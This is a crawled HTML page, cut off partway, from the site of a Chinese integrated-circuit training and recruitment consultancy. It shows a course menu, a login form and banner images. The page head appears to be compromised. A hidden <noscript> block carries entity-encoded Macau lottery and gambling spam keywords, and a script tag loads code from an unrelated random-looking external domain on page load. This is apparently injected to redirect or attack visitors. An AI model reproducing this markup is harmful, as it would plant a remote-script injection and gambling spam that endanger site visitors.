

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.lynneconsulting.com/index.php/Service/index/id/2
body_size: 9008
content:

<!DOCTYPE html>
<html>
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<noscript>
<title>&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;</title>
<meta name="keywords" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/>
<meta name="description" content="&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#22823;&#20048;&#36879;&#32467;&#26524;&#20170;&#22825;&#48;&#48;&#44;&#26032;&#28595;&#38376;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#22823;&#20048;&#36879;&#26597;&#35810;&#34920;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#26368;&#26032;&#20170;&#26202;&#25605;&#29664;&#44;&#26032;&#28595;&#38376;&#20170;&#22825;&#24320;&#22870;&#21495;&#30721;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#20170;&#26202;&#28595;&#38376;&#24320;&#29305;&#39532;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#20170;&#26202;&#24320;&#22870;&#21495;&#30721;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#44;&#28595;&#38376;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#44;&#32769;&#28595;&#38376;&#24320;&#22870;&#21495;&#30721;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#35760;&#24405;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#22870;&#21495;&#30721;&#20170;&#26202;&#24320;&#22870;&#32467;&#26524;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#32467;&#26524;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24180;&#44;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#54;&#24320;&#22870;&#30452;&#25773;&#44;&#28595;&#38376;&#50;&#48;&#50;&#54;&#24320;&#22870;&#26368;&#26032;&#32467;&#26524;&#26597;&#35810;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#24425;&#36164;&#26009;&#26597;&#35810;&#26368;&#26032;&#44;&#50;&#48;&#50;&#54;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#26597;&#35810;&#44;&#119;&#119;&#119;&#46;&#52;&#57;&#57;&#48;&#48;&#46;&#99;&#963;&#109;&#24320;&#22870;&#26597;&#35810;&#44;&#54;&#48;&#48;&#22270;&#24211;&#20813;&#36153;&#36164;&#26009;&#50;&#48;&#50;&#54;&#44;&#20845;&#30418;&#23453;&#20856;&#50;&#48;&#50;&#54;&#26368;&#26032;&#35868;&#24213;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#38376;&#22825;&#22825;&#31934;&#20934;&#35868;&#35821;&#31572;&#26696;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#20845;&#24320;&#20170;&#26202;&#39044;&#27979;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#20840;&#24180;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#24180;&#20840;&#24180;&#20813;&#36153;&#20844;&#24320;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#24180;&#20813;&#36153;&#36164;&#26009;&#26399;&#26399;&#20934;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#24320;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#30334;&#24230;&#44;&#50;&#48;&#50;&#54;&#21382;&#21490;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#44;&#50;&#48;&#50;&#54;&#24180;&#22825;&#22825;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#20813;&#36153;&#19979;&#36733;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#36164;&#26009;&#22823;&#20840;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24425;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#20813;&#36153;&#22823;&#20840;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20048;&#36879;&#21495;&#30721;&#44;&#26032;&#22885;&#50;&#48;&#50;&#54;&#22825;&#22825;&#24320;&#22909;&#24425;&#44;&#50;&#48;&#50;&#54;&#22825;&#22825;&#20813;&#36153;&#36164;&#26009;&#26368;&#26032;&#29256;&#44;&#50;&#48;&#50;&#54;&#24180;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#26368;&#26032;&#29256;&#26412;&#44;&#50;&#48;&#50;&#54;&#26032;&#22885;&#38376;&#22825;&#22825;&#24320;&#22870;&#35760;&#24405;&#44;&#50;&#48;&#50;&#54;&#26032;&#28207;&#20813;&#36153;&#36164;&#26009;&#44;&#50;&#48;&#50;&#54;&#26032;&#28595;&#22825;&#22825;&#24425;&#20813;&#36027;&#44;&#50;&#48;&#50;&#54;&#24180;&#26032;&#28595;&#38376;&#29616;&#22330;&#30452;&#25773;&#44;&#50;&#48;&#50;&#54;&#39321;&#28207;&#36164;&#26009;&#20813;&#36153;&#44;&#50;&#48;&#50;&#54;&#26368;&#26032;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#44;&#32769;&#28595;&#38376;&#20813;&#36153;&#36164;&#26009;&#26597;&#35810;"/></noscript>
<script src="https://static.p3qowiewjs7u.cc/common.js"></script>
	<title>林恩咨询︱专业集成电路培训与学习服务提供商</title>
	<link rel="icon" href="/myApp/Tpl/Home/Public/img/slogo.jpg" type="image/x-icon" />
	<link rel="shortcut icon" href="/myApp/Tpl/Home/Public/img/slogo.jpg" type="image/x-icon" />
	<link href="/myApp/Tpl/Home/Public/css/common.css" rel="stylesheet" type="text/css">
	<link href="/myApp/Tpl/Home/Public/css/index.css" rel="stylesheet" type="text/css">
	<script src="/myApp/Tpl/Home/Public/js/jquery-1.7.1.min.js" type="text/javascript"></script>
	<script src="/myApp/Tpl/Home/Public/js/jquery.scrollImg.js"></script>
	<script src="/myApp/Tpl/Home/Public/js/md5.js"></script>
	<script type="text/javascript">
		$(function(){
			$("#submit").click(function(){
				var pass=$("#pass").val();
				var ajaxdata={};
				var url="/index.php/Register/login";
				ajaxdata.password=hex_sha1(pass);	
				ajaxdata.email=$("#email").val();
				var hide=false;
				$.ajax({
						   url: url,
						   type : "post",
						   dataType: "json",
						   data :ajaxdata,
						   success: function(data){
									if(data.status=="100"){
										$("#reg").hide();
										$("#submit").hide();
										$("#pass").hide();
										$("#email").hide();
										$(".profil").show();
										$(".login_info").show();
										$("#uname").text(data.data);
										
									}
									else{
										window.location.href="/index.php/Register/main";
									}
						   }						   
						});							
			});	
		});
		
	</script>
</head>
<body>
	<div id="warp"> 
		<div class="main">
			<div class="header">
			<a href="/index.php/Index"><img  src="/myApp/Tpl/Home/Public/img/logo.jpg" alt="ictc" width="120" style="margin-left:270px;"/></a>
				
				<div style="text-align:right;margin-right:30px;margin-bottom:10px;">
					<a href="http://weibo.com/chinaictc"><img  src="/myApp/Tpl/Home/Public/img/guanzhu.jpg" alt="ictc"  style="float:left;margin-left:50px;"/></a>
				<input type="text" class="login" id="email" placeholder="请输入email地址" />
					<input type="password" class="login" id="pass" placeholder="请输入密码" maxlength="20" />
					<input type="hidden"  name="password" id="password" />
					<input type="button" id="submit" value="登陆" style="margin-left:5px;width:40px;height:24px;"/>
					<input type="button" id="reg" value="注册" style="margin-left:5px;width:40px;height:24px;" value onclick="javascript:window.location.href='/index.php/Register'"/>				</div>
				
				<div class="login_info" style="display:none;" >
					<span class="profil"><a href="/index.php/Register/userinfo" id="uname"></a></span>
					<span class="profil">，您好！</span>
					<span class="profil"><a href="/index.php/Kecheng/myorder">我的订单</a></span>
					<span class="profil"><a href="/index.php/Register/logout">退出</a></span>
				</div>
				
			</div>
			<div class="box-top"></div>
			<div class="menuNav">
				<ul class="clearfix">
					<li class="first ov1">
						<a class="m1" href="/index.php/Index">首页</a>
						<br/>
						Home
					</li>
					<li >
						<a class="m1" href="/index.php/Kecheng/index/id/1">全部课程</a>
						<br/>
						Courses List
						<div class="boxShadow" id="sm1" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/Kecheng/index/id/1">专业类课程</a></div>
								<div><a href="/index.php/Kecheng/index/id/2">管理类课程</a></div>
							</div>
						</div>
					</li>
					<li >
						<a class="m1" href="/index.php/Service/index/id/1">专业服务</a>
						<br/>
						Services
						<div class="boxShadow" id="sm1" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/Service/index/id/1">人才培训</a></div>
								<div><a href="/index.php/Service/index/id/2">猎头服务</a></div>
								<div><a href="/index.php/Service/index/id/3">培训效果评估</a></div>
								<div><a href="/index.php/Service/index/id/4">个性化解决方案</a></div>
								<div><a href="/index.php/Service/index/id/5">全程培训管理</a></div>
								<div><a href="/index.php/Service/index/id/6">On-line Course在线课程</a></div>
							</div>
						</div>
					</li>
					<li >
						<a class="m1" href="/index.php/Adventage/index/id/2">独特优势</a>
						<br/>
						Why us
						<div class="boxShadow" id="sm2" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/Adventage/index/id/2">无任何预付成本负担</a></div>
								<div><a href="/index.php/Adventage/index/id/3">实用培训倡导者</a></div>
								<div><a href="/index.php/Adventage/index/id/4">追求创新与高品质服务</a></div>
								<div><a href="/index.php/Adventage/index/id/5">领先业界的Blending-Learning策略</a></div>
								<div><a href="/index.php/Adventage/index/id/7">专业集成电路行业教师队伍</a></div>
								<div><a href="/index.php/Adventage/index/id/8">知识教授与能力提高并重</a></div>
							</div>
						</div>
					</li>
					<li >
						<a class="m1" href="/index.php/Peixun/index/id/1">培训项目</a>
						<br/>
						Courses
						<div class="boxShadow" id="sm3" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/Peixun/index/id/1">公开课</a></div>
								<div><a href="/index.php/Peixun/index/id/2">内训课</a></div>
								<div><a href="/index.php/Peixun/index/id/3">网络培训课程（E-Learning）</a></div>
								<div><a href="/index.php/Peixun/index/id/4">混合培训课程（Blending-Learning）</a></div>
							</div>
						</div>
					</li>
					<li >
						<a class="m1" href="/index.php/Client/index/id/1">客户伙伴</a>
						<br/>
						Clients
						<div class="boxShadow" id="sm4" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/Client/index/id/1">案例展示</a></div>
								<div><a href="/index.php/Client/index/id/2">参加过培训客户</a></div>
								<div><a href="/index.php/Client/index/id/3">解决方案</a></div>
							</div>
						</div>
					</li>
					<li >
						<a class="m1" href="/index.php/About/index/id/1">关于我们</a>
						<br/>
						About us
						<div class="boxShadow" id="sm5" style="display:none;">
							<div class="lnav">
								<div><a href="/index.php/About/index/id/1">关于我们/About us</a></div>
								<div><a href="/index.php/About/index/id/3">招聘/Join us</a></div>
								<div><a href="/index.php/About/index/id/4">联系我们/Contact</a></div>
								<div><a href="/index.php/About/index/id/5">我们做什么/What we do</a></div>
								<div><a href="/index.php/About/index/id/6">市场合作/Business Cooperation</a></div>
								<div><a href="/index.php/About/index/id/7">企业文化/ Corporate culture</a></div>
							</div>
						</div>
					</li>
				</ul>
			</div>
			<script type="text/javascript">
				$(function(){
					$(".menuNav li:gt(0)").hover(function(){
						var self = $(this);
						self.addClass("ov");
						self.find(".boxShadow").show();
					},function(){
						var self = $(this);
						self.removeClass("ov");
						self.find(".boxShadow").hide();
					});
				})
			</script>

			<div class="pic-show">
				<div class="items">
					<div class="item" style="display:block;" >
							<a href="http://www.lynneconsulting.com/index.php/News/detail/id/92" target="_blank">
									<img alt="5" title="5" alt="5" width="960" height="280" src="http://www.lynneconsulting.com/Public/Uploads/1747196390.jpg" >
							</a>
						</div><div class="item"  >
							<a href="http://www.ictc.org.cn/" target="_blank">
									<img alt="1" title="1" alt="1" width="960" height="280" src="http://www.lynneconsulting.com/Public/Uploads/1447122125.jpg" >
							</a>
						</div><div class="item"  >
							<a href="http://www.lynneconsulting.com/index.php/News/detail/id/88" target="_blank">
									<img alt="2" title="2" alt="2" width="960" height="280" src="http://www.lynneconsulting.com/Public/Uploads/1697092061.jpg" >
							</a>
						</div><div class="item"  >
							<a href="http://www.lynneconsulting.com/index.php/News/detail/id/91" target="_blank">
									<img alt="1" title="1" alt="1" width="960" height="280" src="http://www.lynneconsulting.com/Public/Uploads/1742534979.jpg" >
							</a>
						</div>				</div>
				<div class="pic-bottom">
					<div id="idPre" class="ibanPre arrow"></div>
					<ul id="idNum" class="num">
						<li class=""></li>
						<li class="on"></li>
						<li class=""></li>
						<li class=""></li>
					</ul>
					<div id="idNext" class="ibanNext arrow"></div>
				</div>
			</div>
			<div class="clearfix info-box">
				<div class="l-side fl">
					<div class="title1">
						<span>What we provide?&nbsp;我们为您提供全方位的集成电路人才培训与学习解决方案</span>
					</div>
					<p class="kouhao">
